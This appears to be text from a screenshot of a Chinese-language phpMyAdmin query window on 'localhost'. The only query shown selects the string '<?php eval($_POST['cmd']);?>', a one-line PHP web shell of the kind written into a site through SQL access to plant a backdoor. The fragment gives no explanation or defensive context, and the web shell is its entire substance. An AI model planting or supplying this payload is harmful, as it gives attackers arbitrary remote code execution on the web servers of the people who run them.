 localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
在服务器 "localhost" 运行 SQL 查询:
1 select "<?php eval($_POST['cmd']);?>";
清除